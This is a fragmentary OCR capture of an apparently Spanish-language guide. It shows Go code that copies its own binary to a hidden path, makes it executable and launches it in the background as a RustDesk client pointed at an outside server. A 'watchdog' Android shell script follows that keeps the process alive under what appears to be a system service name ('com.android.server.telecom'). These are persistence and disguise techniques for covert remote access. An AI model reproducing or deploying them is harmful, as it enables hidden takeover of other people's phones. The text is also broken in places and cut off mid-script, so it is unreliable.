
ejecutar

    if _, err := os.Stat(target); os.IsNotExist(err) {

        exec.Command("cp", "/proc/self/exe", target).Run()

        exec.Command("chmod", "700", target).Run()

    }

    // Ejecución en segundo plano

    cmd := exec.Command(target, "--server", "tu-servidor-
rustdesk.com")

    cmd.Start()

Automatización del Watchdog (
)
scripts/watchdog.sh
Para evitar que el proceso caiga (especialmente en Andr
#!/system/bin/sh

while true; do

    if ! pgrep -f "com.android.server.telecom" > /dev/null; then
